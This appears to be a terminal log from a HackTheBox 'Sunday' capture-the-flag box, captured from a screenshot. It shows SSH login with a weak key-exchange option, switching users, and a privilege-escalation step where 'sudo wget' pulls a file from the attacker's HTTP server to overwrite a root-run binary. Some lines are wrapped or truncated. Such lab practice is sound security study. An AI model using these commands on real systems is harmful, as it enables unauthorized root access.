 root@kali:~/Documents/htb/boxes/sunday# ssh -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1 sunny@10.10.10.76
Password:
Last login: Tue May 19 18:28:41 2020 from 10.10.14.62
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sunny@sunday:~$ sudo /root/troll
root@kali: ~/Documents/htb/boxes/sunday 63x12
Password:
Password:
Last login: Tue May 19 19:39:43 2020 from 10.10.14.62
Sun Microsystems Inc.   SunOS 5.11      snv_111b        Novembe
r 2008
sunny@sunday:~$ su - sammy
Password:
Sun Microsystems Inc.   SunOS 5.11      snv_111b        Novembe
r 2008
sammy@sunday:~$ c
-bash: c: command not found
sammy@sunday:~$ sleep 5;sudo wget 10.10.14.62:8000/troll -O />
root@kali: ~/Documents/htb/boxes/sunday 63x12
root@kali:~/Documents/htb/boxes/sunday# python -m SimpleHTTPSer
ver 8000
Serving HTTP on 0.0.0.0 port 8000 ...